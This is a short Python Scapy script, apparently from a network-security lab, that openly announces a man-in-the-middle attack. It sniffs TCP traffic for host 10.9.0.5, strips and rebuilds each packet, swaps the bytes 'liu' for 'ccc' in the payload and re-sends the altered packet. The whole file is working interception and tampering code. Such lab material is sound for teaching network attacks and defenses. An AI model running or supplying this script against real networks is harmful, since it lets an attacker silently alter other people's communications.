 1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 print("LAUNCHING MITM ATTACK.........")
5
6 def spoof_pkt(pkt):
7    newpkt = IP(bytes(pkt[IP]))
8    del(newpkt.chksum)
9    del(newpkt[TCP].payload)
10    del(newpkt[TCP].chksum)
11
12    if pkt[TCP].payload:
13        data = pkt[TCP].payload.load
14        print("*** %s, length: %d" % (data, len(data)))
15
16        # Replace a pattern
17        newdata = data.replace(b'liu', b'ccc')
18
19        send(newpkt/newdata)
20    else:
21        send(newpkt)
22
23 f = 'host 10.9.0.5'
24 pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)
25